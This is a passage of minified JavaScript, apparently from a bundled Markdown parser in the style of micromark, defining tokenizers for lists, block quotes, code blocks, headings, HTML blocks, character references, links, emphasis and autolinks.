o=r.events[r.events.length-1];return!r.parser.constructs.disable.null.includes("codeIndented")&&o&&"linePrefix"===o[1].type&&o[2].sliceSerialize(o[1],!0).length>=4?t(i):e.interrupt(r.parser.constructs.flow,n,t)(i)}}},eW={tokenize:function(e){let t=this,n=e.attempt(eq,function(r){return null===r?void e.consume(r):(e.enter("lineEndingBlank"),e.consume(r),e.exit("lineEndingBlank"),t.currentConstruct=void 0,n)},e.attempt(this.parser.constructs.flowInitial,r,ez(e,e.attempt(this.parser.constructs.flow,r,e.attempt(e$,r)),"linePrefix")));return n;function r(r){return null===r?void e.consume(r):(e.enter("lineEnding"),e.consume(r),e.exit("lineEnding"),t.currentConstruct=void 0,n)}}},eY={resolveAll:eX()},eK=eQ("string"),eJ=eQ("text");function eQ(e){return{resolveAll:eX("text"===e?eG:void 0),tokenize:function(t){let n=this,r=this.parser.constructs[e],i=t.attempt(r,o,l);return o;function o(e){return a(e)?i(e):l(e)}function l(e){return null===e?void t.consume(e):(t.enter("data"),t.consume(e),s)}function s(e){return a(e)?(t.exit("data"),i(e)):(t.consume(e),s)}function a(e){if(null===e)return!0;let t=r[e],i=-1;if(t)for(;++i<t.length;){let e=t[i];if(!e.previous||e.previous.call(n,n.previous))return!0}return!1}}}}function eX(e){return function(t,n){let r,i=-1;for(;++i<=t.length;)void 0===r?t[i]&&"data"===t[i][1].type&&(r=i,i++):t[i]&&"data"===t[i][1].type||(i!==r+2&&(t[r][1].end=t[i-1][1].end,t.splice(r+2,i-r-2),i=r+2),r=void 0);return e?e(t,n):t}}function eG(e,t){let n=0;for(;++n<=e.length;)if((n===e.length||"lineEnding"===e[n][1].type)&&"data"===e[n-1][1].type){let r,i=e[n-1][1],o=t.sliceStream(i),l=o.length,s=-1,a=0;for(;l--;){let e=o[l];if("string"==typeof e){for(s=e.length;32===e.charCodeAt(s-1);)a++,s--;if(s)break;s=-1}else if(-2===e)r=!0,a++;else if(-1===e);else{l++;break}}if(a){let o={type:n===e.length||r||a<2?"lineSuffix":"hardBreakTrailing",start:{_bufferIndex:l?s:i.start._bufferIndex+s,_index:i.start._index+l,line:i.end.line,column:i.end.column-a,offset:i.end.offset-a},end:{...i.end}};i.end={...o.start},i.start.offset===i.end.offset?Object.assign(i,o):(e.splice(n,0,["enter",o,t],["exit",o,t]),n+=2)}n++}return e}let eZ={name:"thematicBreak",tokenize:function(e,t,n){let r,i=0;return function(o){var l;return e.enter("thematicBreak"),r=l=o,function o(l){return l===r?(e.enter("thematicBreakSequence"),function t(n){return n===r?(e.consume(n),i++,t):(e.exit("thematicBreakSequence"),eD(n)?ez(e,o,"whitespace")(n):o(n))}(l)):i>=3&&(null===l||eR(l))?(e.exit("thematicBreak"),t(l)):n(l)}(l)}}},e1={continuation:{tokenize:function(e,t,n){let r=this;return r.containerState._closeFlow=void 0,e.check(eq,function(n){return r.containerState.furtherBlankLines=r.containerState.furtherBlankLines||r.containerState.initialBlankLine,ez(e,t,"listItemIndent",r.containerState.size+1)(n)},function(n){return r.containerState.furtherBlankLines||!eD(n)?(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,i(n)):(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,e.attempt(e2,t,i)(n))});function i(i){return r.containerState._closeFlow=!0,r.interrupt=void 0,ez(e,e.attempt(e1,t,n),"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(i)}}},exit:function(e){e.exit(this.containerState.type)},name:"list",tokenize:function(e,t,n){let r=this,i=r.events[r.events.length-1],o=i&&"linePrefix"===i[1].type?i[2].sliceSerialize(i[1],!0).length:0,l=0;return function(t){let i=r.containerState.type||(42===t||43===t||45===t?"listUnordered":"listOrdered");if("listUnordered"===i?!r.containerState.marker||t===r.containerState.marker:eA(t)){if(r.containerState.type||(r.containerState.type=i,e.enter(i,{_container:!0})),"listUnordered"===i)return e.enter("listItemPrefix"),42===t||45===t?e.check(eZ,n,s)(t):s(t);if(!r.interrupt||49===t)return e.enter("listItemPrefix"),e.enter("listItemValue"),function t(i){return eA(i)&&++l<10?(e.consume(i),t):(!r.interrupt||l<2)&&(r.containerState.marker?i===r.containerState.marker:41===i||46===i)?(e.exit("listItemValue"),s(i)):n(i)}(t)}return n(t)};function s(t){return e.enter("listItemMarker"),e.consume(t),e.exit("listItemMarker"),r.containerState.marker=r.containerState.marker||t,e.check(eq,r.interrupt?n:a,e.attempt(e0,c,u))}function a(e){return r.containerState.initialBlankLine=!0,o++,c(e)}function u(t){return eD(t)?(e.enter("listItemPrefixWhitespace"),e.consume(t),e.exit("listItemPrefixWhitespace"),c):n(t)}function c(n){return r.containerState.size=o+r.sliceSerialize(e.exit("listItemPrefix"),!0).length,t(n)}}},e0={partial:!0,tokenize:function(e,t,n){let r=this;return ez(e,function(e){let i=r.events[r.events.length-1];return!eD(e)&&i&&"listItemPrefixWhitespace"===i[1].type?t(e):n(e)},"listItemPrefixWhitespace",r.parser.constructs.disable.null.includes("codeIndented")?void 0:5)}},e2={partial:!0,tokenize:function(e,t,n){let r=this;return ez(e,function(e){let i=r.events[r.events.length-1];return i&&"listItemIndent"===i[1].type&&i[2].sliceSerialize(i[1],!0).length===r.containerState.size?t(e):n(e)},"listItemIndent",r.containerState.size+1)}},e4={continuation:{tokenize:function(e,t,n){let r=this;return function(t){return eD(t)?ez(e,i,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(t):i(t)};function i(r){return e.attempt(e4,t,n)(r)}}},exit:function(e){e.exit("blockQuote")},name:"blockQuote",tokenize:function(e,t,n){let r=this;return function(t){if(62===t){let n=r.containerState;return n.open||(e.enter("blockQuote",{_container:!0}),n.open=!0),e.enter("blockQuotePrefix"),e.enter("blockQuoteMarker"),e.consume(t),e.exit("blockQuoteMarker"),i}return n(t)};function i(n){return eD(n)?(e.enter("blockQuotePrefixWhitespace"),e.consume(n),e.exit("blockQuotePrefixWhitespace"),e.exit("blockQuotePrefix"),t):(e.exit("blockQuotePrefix"),t(n))}}};function e3(e,t,n,r,i,o,l,s,a){let u=a||Number.POSITIVE_INFINITY,c=0;return function(t){return 60===t?(e.enter(r),e.enter(i),e.enter(o),e.consume(t),e.exit(o),h):null===t||32===t||41===t||eT(t)?n(t):(e.enter(r),e.enter(l),e.enter(s),e.enter("chunkString",{contentType:"string"}),d(t))};function h(n){return 62===n?(e.enter(o),e.consume(n),e.exit(o),e.exit(i),e.exit(r),t):(e.enter(s),e.enter("chunkString",{contentType:"string"}),f(n))}function f(t){return 62===t?(e.exit("chunkString"),e.exit(s),h(t)):null===t||60===t||eR(t)?n(t):(e.consume(t),92===t?p:f)}function p(t){return 60===t||62===t||92===t?(e.consume(t),f):f(t)}function d(i){return!c&&(null===i||41===i||eM(i))?(e.exit("chunkString"),e.exit(s),e.exit(l),e.exit(r),t(i)):c<u&&40===i?(e.consume(i),c++,d):41===i?(e.consume(i),c--,d):null===i||32===i||40===i||eT(i)?n(i):(e.consume(i),92===i?m:d)}function m(t){return 40===t||41===t||92===t?(e.consume(t),d):d(t)}}function e5(e,t,n,r,i,o){let l,s=this,a=0;return function(t){return e.enter(r),e.enter(i),e.consume(t),e.exit(i),e.enter(o),u};function u(h){return a>999||null===h||91===h||93===h&&!l||94===h&&!a&&"_hiddenFootnoteSupport"in s.parser.constructs?n(h):93===h?(e.exit(o),e.enter(i),e.consume(h),e.exit(i),e.exit(r),t):eR(h)?(e.enter("lineEnding"),e.consume(h),e.exit("lineEnding"),u):(e.enter("chunkString",{contentType:"string"}),c(h))}function c(t){return null===t||91===t||93===t||eR(t)||a++>999?(e.exit("chunkString"),u(t)):(e.consume(t),l||(l=!eD(t)),92===t?h:c)}function h(t){return 91===t||92===t||93===t?(e.consume(t),a++,c):c(t)}}function e6(e,t,n,r,i,o){let l;return function(t){return 34===t||39===t||40===t?(e.enter(r),e.enter(i),e.consume(t),e.exit(i),l=40===t?41:t,s):n(t)};function s(n){return n===l?(e.enter(i),e.consume(n),e.exit(i),e.exit(r),t):(e.enter(o),a(n))}function a(t){return t===l?(e.exit(o),s(l)):null===t?n(t):eR(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),ez(e,a,"linePrefix")):(e.enter("chunkString",{contentType:"string"}),u(t))}function u(t){return t===l||null===t||eR(t)?(e.exit("chunkString"),a(t)):(e.consume(t),92===t?c:u)}function c(t){return t===l||92===t?(e.consume(t),u):u(t)}}function e9(e,t){let n;return function r(i){return eR(i)?(e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),n=!0,r):eD(i)?ez(e,r,n?"linePrefix":"lineSuffix")(i):t(i)}}function e7(e){return e.replace(/[\t\n\r ]+/g," ").replace(/^ | $/g,"").toLowerCase().toUpperCase()}let e8={partial:!0,tokenize:function(e,t,n){return function(t){return eM(t)?e9(e,r)(t):n(t)};function r(t){return e6(e,i,n,"definitionTitle","definitionTitleMarker","definitionTitleString")(t)}function i(t){return eD(t)?ez(e,o,"whitespace")(t):o(t)}function o(e){return null===e||eR(e)?t(e):n(e)}}},te={name:"codeIndented",tokenize:function(e,t,n){let r=this;return function(t){return e.enter("codeIndented"),ez(e,i,"linePrefix",5)(t)};function i(t){let i=r.events[r.events.length-1];return i&&"linePrefix"===i[1].type&&i[2].sliceSerialize(i[1],!0).length>=4?function t(n){return null===n?o(n):eR(n)?e.attempt(tt,t,o)(n):(e.enter("codeFlowValue"),function n(r){return null===r||eR(r)?(e.exit("codeFlowValue"),t(r)):(e.consume(r),n)}(n))}(t):n(t)}function o(n){return e.exit("codeIndented"),t(n)}}},tt={partial:!0,tokenize:function(e,t,n){let r=this;return i;function i(t){return r.parser.lazy[r.now().line]?n(t):eR(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),i):ez(e,o,"linePrefix",5)(t)}function o(e){let o=r.events[r.events.length-1];return o&&"linePrefix"===o[1].type&&o[2].sliceSerialize(o[1],!0).length>=4?t(e):eR(e)?i(e):n(e)}}},tn={name:"setextUnderline",resolveTo:function(e,t){let n,r,i,o=e.length;for(;o--;)if("enter"===e[o][0]){if("content"===e[o][1].type){n=o;break}"paragraph"===e[o][1].type&&(r=o)}else"content"===e[o][1].type&&e.splice(o,1),i||"definition"!==e[o][1].type||(i=o);let l={type:"setextHeading",start:{...e[r][1].start},end:{...e[e.length-1][1].end}};return e[r][1].type="setextHeadingText",i?(e.splice(r,0,["enter",l,t]),e.splice(i+1,0,["exit",e[n][1],t]),e[n][1].end={...e[i][1].end}):e[n][1]=l,e.push(["exit",l,t]),e},tokenize:function(e,t,n){let r,i=this;return function(t){var l;let s,a=i.events.length;for(;a--;)if("lineEnding"!==i.events[a][1].type&&"linePrefix"!==i.events[a][1].type&&"content"!==i.events[a][1].type){s="paragraph"===i.events[a][1].type;break}return!i.parser.lazy[i.now().line]&&(i.interrupt||s)?(e.enter("setextHeadingLine"),r=t,l=t,e.enter("setextHeadingLineSequence"),function t(n){return n===r?(e.consume(n),t):(e.exit("setextHeadingLineSequence"),eD(n)?ez(e,o,"lineSuffix")(n):o(n))}(l)):n(t)};function o(r){return null===r||eR(r)?(e.exit("setextHeadingLine"),t(r)):n(r)}}},tr=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],ti=["pre","script","style","textarea"],to={partial:!0,tokenize:function(e,t,n){return function(r){return e.enter("lineEnding"),e.consume(r),e.exit("lineEnding"),e.attempt(eq,t,n)}}},tl={partial:!0,tokenize:function(e,t,n){let r=this;return function(t){return eR(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),i):n(t)};function i(e){return r.parser.lazy[r.now().line]?n(e):t(e)}}},ts={partial:!0,tokenize:function(e,t,n){let r=this;return function(t){return null===t?n(t):(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),i)};function i(e){return r.parser.lazy[r.now().line]?n(e):t(e)}}},ta={concrete:!0,name:"codeFenced",tokenize:function(e,t,n){let r,i=this,o={partial:!0,tokenize:function(e,t,n){let o=0;return function(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),l};function l(t){return e.enter("codeFencedFence"),eD(t)?ez(e,a,"linePrefix",i.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(t):a(t)}function a(t){return t===r?(e.enter("codeFencedFenceSequence"),function t(i){return i===r?(o++,e.consume(i),t):o>=s?(e.exit("codeFencedFenceSequence"),eD(i)?ez(e,u,"whitespace")(i):u(i)):n(i)}(t)):n(t)}function u(r){return null===r||eR(r)?(e.exit("codeFencedFence"),t(r)):n(r)}}},l=0,s=0;return function(t){var o=t;let u=i.events[i.events.length-1];return l=u&&"linePrefix"===u[1].type?u[2].sliceSerialize(u[1],!0).length:0,r=o,e.enter("codeFenced"),e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),function t(i){return i===r?(s++,e.consume(i),t):s<3?n(i):(e.exit("codeFencedFenceSequence"),eD(i)?ez(e,a,"whitespace")(i):a(i))}(o)};function a(o){return null===o||eR(o)?(e.exit("codeFencedFence"),i.interrupt?t(o):e.check(ts,c,d)(o)):(e.enter("codeFencedFenceInfo"),e.enter("chunkString",{contentType:"string"}),function t(i){return null===i||eR(i)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),a(i)):eD(i)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),ez(e,u,"whitespace")(i)):96===i&&i===r?n(i):(e.consume(i),t)}(o))}function u(t){return null===t||eR(t)?a(t):(e.enter("codeFencedFenceMeta"),e.enter("chunkString",{contentType:"string"}),function t(i){return null===i||eR(i)?(e.exit("chunkString"),e.exit("codeFencedFenceMeta"),a(i)):96===i&&i===r?n(i):(e.consume(i),t)}(t))}function c(t){return e.attempt(o,d,h)(t)}function h(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),f}function f(t){return l>0&&eD(t)?ez(e,p,"linePrefix",l+1)(t):p(t)}function p(t){return null===t||eR(t)?e.check(ts,c,d)(t):(e.enter("codeFlowValue"),function t(n){return null===n||eR(n)?(e.exit("codeFlowValue"),p(n)):(e.consume(n),t)}(t))}function d(n){return e.exit("codeFenced"),t(n)}}},tu=document.createElement("i");function tc(e){let t="&"+e+";";tu.innerHTML=t;let n=tu.textContent;return(59!==n.charCodeAt(n.length-1)||"semi"===e)&&n!==t&&n}let th={name:"characterReference",tokenize:function(e,t,n){let r,i,o=this,l=0;return function(t){return e.enter("characterReference"),e.enter("characterReferenceMarker"),e.consume(t),e.exit("characterReferenceMarker"),s};function s(t){return 35===t?(e.enter("characterReferenceMarkerNumeric"),e.consume(t),e.exit("characterReferenceMarkerNumeric"),a):(e.enter("characterReferenceValue"),r=31,i=eO,u(t))}function a(t){return 88===t||120===t?(e.enter("characterReferenceMarkerHexadecimal"),e.consume(t),e.exit("characterReferenceMarkerHexadecimal"),e.enter("characterReferenceValue"),r=6,i=eL,u):(e.enter("characterReferenceValue"),r=7,i=eA,u(t))}function u(s){if(59===s&&l){let r=e.exit("characterReferenceValue");return i!==eO||tc(o.sliceSerialize(r))?(e.enter("characterReferenceMarker"),e.consume(s),e.exit("characterReferenceMarker"),e.exit("characterReference"),t):n(s)}return i(s)&&l++<r?(e.consume(s),u):n(s)}}},tf={name:"characterEscape",tokenize:function(e,t,n){return function(t){return e.enter("characterEscape"),e.enter("escapeMarker"),e.consume(t),e.exit("escapeMarker"),r};function r(r){return eI(r)?(e.enter("characterEscapeValue"),e.consume(r),e.exit("characterEscapeValue"),e.exit("characterEscape"),t):n(r)}}},tp={name:"lineEnding",tokenize:function(e,t){return function(n){return e.enter("lineEnding"),e.consume(n),e.exit("lineEnding"),ez(e,t,"linePrefix")}}};function td(e,t,n){let r=[],i=-1;for(;++i<e.length;){let o=e[i].resolveAll;o&&!r.includes(o)&&(t=o(t,n),r.push(o))}return t}let tm={name:"labelEnd",resolveAll:function(e){let t=-1,n=[];for(;++t<e.length;){let r=e[t][1];if(n.push(e[t]),"labelImage"===r.type||"labelLink"===r.type||"labelEnd"===r.type){let e="labelImage"===r.type?4:2;r.type="data",t+=e}}return e.length!==n.length&&ek(e,0,e.length,n),e},resolveTo:function(e,t){let n,r,i,o,l=e.length,s=0;for(;l--;)if(n=e[l][1],r){if("link"===n.type||"labelLink"===n.type&&n._inactive)break;"enter"===e[l][0]&&"labelLink"===n.type&&(n._inactive=!0)}else if(i){if("enter"===e[l][0]&&("labelImage"===n.type||"labelLink"===n.type)&&!n._balanced&&(r=l,"labelLink"!==n.type)){s=2;break}}else"labelEnd"===n.type&&(i=l);let a={type:"labelLink"===e[r][1].type?"link":"image",start:{...e[r][1].start},end:{...e[e.length-1][1].end}},u={type:"label",start:{...e[r][1].start},end:{...e[i][1].end}},c={type:"labelText",start:{...e[r+s+2][1].end},end:{...e[i-2][1].start}};return o=ex(o=[["enter",a,t],["enter",u,t]],e.slice(r+1,r+s+3)),o=ex(o,[["enter",c,t]]),o=ex(o,td(t.parser.constructs.insideSpan.null,e.slice(r+s+4,i-3),t)),o=ex(o,[["exit",c,t],e[i-2],e[i-1],["exit",u,t]]),o=ex(o,e.slice(i+1)),o=ex(o,[["exit",a,t]]),ek(e,r,e.length,o),e},tokenize:function(e,t,n){let r,i,o=this,l=o.events.length;for(;l--;)if(("labelImage"===o.events[l][1].type||"labelLink"===o.events[l][1].type)&&!o.events[l][1]._balanced){r=o.events[l][1];break}return function(t){return r?r._inactive?c(t):(i=o.parser.defined.includes(e7(o.sliceSerialize({start:r.end,end:o.now()}))),e.enter("labelEnd"),e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelEnd"),s):n(t)};function s(t){return 40===t?e.attempt(tg,u,i?u:c)(t):91===t?e.attempt(ty,u,i?a:c)(t):i?u(t):c(t)}function a(t){return e.attempt(tv,u,c)(t)}function u(e){return t(e)}function c(e){return r._balanced=!0,n(e)}}},tg={tokenize:function(e,t,n){return function(t){return e.enter("resource"),e.enter("resourceMarker"),e.consume(t),e.exit("resourceMarker"),r};function r(t){return eM(t)?e9(e,i)(t):i(t)}function i(t){return 41===t?u(t):e3(e,o,l,"resourceDestination","resourceDestinationLiteral","resourceDestinationLiteralMarker","resourceDestinationRaw","resourceDestinationString",32)(t)}function o(t){return eM(t)?e9(e,s)(t):u(t)}function l(e){return n(e)}function s(t){return 34===t||39===t||40===t?e6(e,a,n,"resourceTitle","resourceTitleMarker","resourceTitleString")(t):u(t)}function a(t){return eM(t)?e9(e,u)(t):u(t)}function u(r){return 41===r?(e.enter("resourceMarker"),e.consume(r),e.exit("resourceMarker"),e.exit("resource"),t):n(r)}}},ty={tokenize:function(e,t,n){let r=this;return function(t){return e5.call(r,e,i,o,"reference","referenceMarker","referenceString")(t)};function i(e){return r.parser.defined.includes(e7(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)))?t(e):n(e)}function o(e){return n(e)}}},tv={tokenize:function(e,t,n){return function(t){return e.enter("reference"),e.enter("referenceMarker"),e.consume(t),e.exit("referenceMarker"),r};function r(r){return 93===r?(e.enter("referenceMarker"),e.consume(r),e.exit("referenceMarker"),e.exit("reference"),t):n(r)}}},tb={name:"labelStartImage",resolveAll:tm.resolveAll,tokenize:function(e,t,n){let r=this;return function(t){return e.enter("labelImage"),e.enter("labelImageMarker"),e.consume(t),e.exit("labelImageMarker"),i};function i(t){return 91===t?(e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelImage"),o):n(t)}function o(e){return 94===e&&"_hiddenFootnoteSupport"in r.parser.constructs?n(e):t(e)}}};function tk(e){return null===e||eM(e)||ej(e)?1:eN(e)?2:void 0}let tx={name:"attention",resolveAll:function(e,t){let n,r,i,o,l,s,a,u,c=-1;for(;++c<e.length;)if("enter"===e[c][0]&&"attentionSequence"===e[c][1].type&&e[c][1]._close){for(n=c;n--;)if("exit"===e[n][0]&&"attentionSequence"===e[n][1].type&&e[n][1]._open&&t.sliceSerialize(e[n][1]).charCodeAt(0)===t.sliceSerialize(e[c][1]).charCodeAt(0)){if((e[n][1]._close||e[c][1]._open)&&(e[c][1].end.offset-e[c][1].start.offset)%3&&!((e[n][1].end.offset-e[n][1].start.offset+e[c][1].end.offset-e[c][1].start.offset)%3))continue;s=e[n][1].end.offset-e[n][1].start.offset>1&&e[c][1].end.offset-e[c][1].start.offset>1?2:1;let h={...e[n][1].end},f={...e[c][1].start};tw(h,-s),tw(f,s),o={type:s>1?"strongSequence":"emphasisSequence",start:h,end:{...e[n][1].end}},l={type:s>1?"strongSequence":"emphasisSequence",start:{...e[c][1].start},end:f},i={type:s>1?"strongText":"emphasisText",start:{...e[n][1].end},end:{...e[c][1].start}},r={type:s>1?"strong":"emphasis",start:{...o.start},end:{...l.end}},e[n][1].end={...o.start},e[c][1].start={...l.end},a=[],e[n][1].end.offset-e[n][1].start.offset&&(a=ex(a,[["enter",e[n][1],t],["exit",e[n][1],t]])),a=ex(a,[["enter",r,t],["enter",o,t],["exit",o,t],["enter",i,t]]),a=ex(a,td(t.parser.constructs.insideSpan.null,e.slice(n+1,c),t)),a=ex(a,[["exit",i,t],["enter",l,t],["exit",l,t],["exit",r,t]]),e[c][1].end.offset-e[c][1].start.offset?(u=2,a=ex(a,[["enter",e[c][1],t],["exit",e[c][1],t]])):u=0,ek(e,n-1,c-n+3,a),c=n+a.length-u-2;break}}for(c=-1;++c<e.length;)"attentionSequence"===e[c][1].type&&(e[c][1].type="data");return e},tokenize:function(e,t){let n,r=this.parser.constructs.attentionMarkers.null,i=this.previous,o=tk(i);return function(l){return n=l,e.enter("attentionSequence"),function l(s){if(s===n)return e.consume(s),l;let a=e.exit("attentionSequence"),u=tk(s),c=!u||2===u&&o||r.includes(s),h=!o||2===o&&u||r.includes(i);return a._open=!!(42===n?c:c&&(o||!h)),a._close=!!(42===n?h:h&&(u||!c)),t(s)}(l)}}};function tw(e,t){e.column+=t,e.offset+=t,e._bufferIndex+=t}let tS={name:"labelStartLink",resolveAll:tm.resolveAll,tokenize:function(e,t,n){let r=this;return function(t){return e.enter("labelLink"),e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelLink"),i};function i(e){return 94===e&&"_hiddenFootnoteSupport"in r.parser.constructs?n(e):t(e)}}},t_={42:e1,43:e1,45:e1,48:e1,49:e1,50:e1,51:e1,52:e1,53:e1,54:e1,55:e1,56:e1,57:e1,62:e4},tC={91:{name:"definition",tokenize:function(e,t,n){let r,i=this;return function(t){var r;return e.enter("definition"),r=t,e5.call(i,e,o,n,"definitionLabel","definitionLabelMarker","definitionLabelString")(r)};function o(t){return(r=e7(i.sliceSerialize(i.events[i.events.length-1][1]).slice(1,-1)),58===t)?(e.enter("definitionMarker"),e.consume(t),e.exit("definitionMarker"),l):n(t)}function l(t){return eM(t)?e9(e,s)(t):s(t)}function s(t){return e3(e,a,n,"definitionDestination","definitionDestinationLiteral","definitionDestinationLiteralMarker","definitionDestinationRaw","definitionDestinationString")(t)}function a(t){return e.attempt(e8,u,u)(t)}function u(t){return eD(t)?ez(e,c,"whitespace")(t):c(t)}function c(o){return null===o||eR(o)?(e.exit("definition"),i.parser.defined.push(r),t(o)):n(o)}}}},tE={[-2]:te,[-1]:te,32:te},tO={35:{name:"headingAtx",resolve:function(e,t){let n,r,i=e.length-2,o=3;return"whitespace"===e[3][1].type&&(o+=2),i-2>o&&"whitespace"===e[i][1].type&&(i-=2),"atxHeadingSequence"===e[i][1].type&&(o===i-1||i-4>o&&"whitespace"===e[i-2][1].type)&&(i-=o+1===i?2:4),i>o&&(n={type:"atxHeadingText",start:e[o][1].start,end:e[i][1].end},r={type:"chunkText",start:e[o][1].start,end:e[i][1].end,contentType:"text"},ek(e,o,i-o+1,[["enter",n,t],["enter",r,t],["exit",r,t],["exit",n,t]])),e},tokenize:function(e,t,n){let r=0;return function(i){var o;return e.enter("atxHeading"),o=i,e.enter("atxHeadingSequence"),function i(o){return 35===o&&r++<6?(e.consume(o),i):null===o||eM(o)?(e.exit("atxHeadingSequence"),function n(r){return 35===r?(e.enter("atxHeadingSequence"),function t(r){return 35===r?(e.consume(r),t):(e.exit("atxHeadingSequence"),n(r))}(r)):null===r||eR(r)?(e.exit("atxHeading"),t(r)):eD(r)?ez(e,n,"whitespace")(r):(e.enter("atxHeadingText"),function t(r){return null===r||35===r||eM(r)?(e.exit("atxHeadingText"),n(r)):(e.consume(r),t)}(r))}(o)):n(o)}(o)}}},42:eZ,45:[tn,eZ],60:{concrete:!0,name:"htmlFlow",resolveTo:function(e){let t=e.length;for(;t--&&("enter"!==e[t][0]||"htmlFlow"!==e[t][1].type););return t>1&&"linePrefix"===e[t-2][1].type&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2)),e},tokenize:function(e,t,n){let r,i,o,l,s,a=this;return function(t){var n;return n=t,e.enter("htmlFlow"),e.enter("htmlFlowData"),e.consume(n),u};function u(l){return 33===l?(e.consume(l),c):47===l?(e.consume(l),i=!0,p):63===l?(e.consume(l),r=3,a.interrupt?t:I):eE(l)?(e.consume(l),o=String.fromCharCode(l),d):n(l)}function c(i){return 45===i?(e.consume(i),r=2,h):91===i?(e.consume(i),r=5,l=0,f):eE(i)?(e.consume(i),r=4,a.interrupt?t:I):n(i)}function h(r){return 45===r?(e.consume(r),a.interrupt?t:I):n(r)}function f(r){let i="CDATA[";return r===i.charCodeAt(l++)?(e.consume(r),l===i.length)?a.interrupt?t:_:f:n(r)}function p(t){return eE(t)?(e.consume(t),o=String.fromCharCode(t),d):n(t)}function d(l){if(null===l||47===l||62===l||eM(l)){let s=47===l,u=o.toLowerCase();return!s&&!i&&ti.includes(u)?(r=1,a.interrupt?t(l):_(l)):tr.includes(o.toLowerCase())?(r=6,s)?(e.consume(l),m):a.interrupt?t(l):_(l):(r=7,a.interrupt&&!a.parser.lazy[a.now().line]?n(l):i?function t(n){return eD(n)?(e.consume(n),t):w(n)}(l):g(l))}return 45===l||eO(l)?(e.consume(l),o+=String.fromCharCode(l),d):n(l)}function m(r){return 62===r?(e.consume(r),a.interrupt?t:_):n(r)}function g(t){return 47===t?(e.consume(t),w):58===t||95===t||eE(t)?(e.consume(t),y):eD(t)?(e.consume(t),g):w(t)}function y(t){return 45===t||46===t||58===t||95===t||eO(t)?(e.consume(t),y):v(t)}function v(t){return 61===t?(e.consume(t),b):eD(t)?(e.consume(t),v):g(t)}function b(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),s=t,k):eD(t)?(e.consume(t),b):function t(n){return null===n||34===n||39===n||47===n||60===n||61===n||62===n||96===n||eM(n)?v(n):(e.consume(n),t)}(t)}function k(t){return t===s?(e.consume(t),s=null,x):null===t||eR(t)?n(t):(e.consume(t),k)}function x(e){return 47===e||62===e||eD(e)?g(e):n(e)}function w(t){return 62===t?(e.consume(t),S):n(t)}function S(t){return null===t||eR(t)?_(t):eD(t)?(e.consume(t),S):n(t)}function _(t){return 45===t&&2===r?(e.consume(t),P):60===t&&1===r?(e.consume(t),T):62===t&&4===r?(e.consume(t),R):63===t&&3===r?(e.consume(t),I):93===t&&5===r?(e.consume(t),L):eR(t)&&(6===r||7===r)?(e.exit("htmlFlowData"),e.check(to,M,C)(t)):null===t||eR(t)?(e.exit("htmlFlowData"),C(t)):(e.consume(t),_)}function C(t){return e.check(tl,E,M)(t)}function E(t){return e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),O}function O(t){return null===t||eR(t)?C(t):(e.enter("htmlFlowData"),_(t))}function P(t){return 45===t?(e.consume(t),I):_(t)}function T(t){return 47===t?(e.consume(t),o="",A):_(t)}function A(t){if(62===t){let n=o.toLowerCase();return ti.includes(n)?(e.consume(t),R):_(t)}return eE(t)&&o.length<8?(e.consume(t),o+=String.fromCharCode(t),A):_(t)}function L(t){return 93===t?(e.consume(t),I):_(t)}function I(t){return 62===t?(e.consume(t),R):45===t&&2===r?(e.consume(t),I):_(t)}function R(t){return null===t||eR(t)?(e.exit("htmlFlowData"),M(t)):(e.consume(t),R)}function M(n){return e.exit("htmlFlow"),t(n)}}},61:tn,95:eZ,96:ta,126:ta},tP={38:th,92:tf},tT={[-5]:tp,[-4]:tp,[-3]:tp,33:tb,38:th,42:tx,60:[{name:"autolink",tokenize:function(e,t,n){let r=0;return function(t){return e.enter("autolink"),e.enter("autolinkMarker"),e.consume(t),e.exit("autolinkMarker"),e.enter("autolinkProtocol"),i};function i(t){return eE(t)?(e.consume(t),o):64===t?n(t):s(t)}function o(t){return 43===t||45===t||46===t||eO(t)?(r=1,function t(n){return 58===n?(e.consume(n),r=0,l):(43===n||45===n||46===n||eO(n))&&r++<32?(e.consume(n),t):(r=0,s(n))}(t)):s(t)}function l(r){return 62===r?(e.exit("autolinkProtocol"),e.enter("autolinkMarker"),e.consume(r),e.exit("autolinkMarker"),e.exit("autolink"),t):null===r||32===r||60===r||eT(r)?n(r):(e.consume(r),l)}function s(t){return 64===t?(e.consume(t),a):eP(t)?(e.consume(t),s):n(t)}function a(i){return eO(i)?function i(o){return 46===o?(e.consume(o),r=0,a):62===o?(e.exit("autolinkProtocol").type="autolinkEmail",e.enter("autolinkMarker"),e.consume(o),e.exit("autolinkMarker"),e.exit("autolink"),t):function t(o){if((45===o||eO(o))&&r++<63){let n=45===o?t:i;return e.consume(o),n}return n(o)}(o)}(i):n(i)}}},{name:"htmlText",tokenize:function(e,t,n){let r,i,o,l=this;return function(t){return 